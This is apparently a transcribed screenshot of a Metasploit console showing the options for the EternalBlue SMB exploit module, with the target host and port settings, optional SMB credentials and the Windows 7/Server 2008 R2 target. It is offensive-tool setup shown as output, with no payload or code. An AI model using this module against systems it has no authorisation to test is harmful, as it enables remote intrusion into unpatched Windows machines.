 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >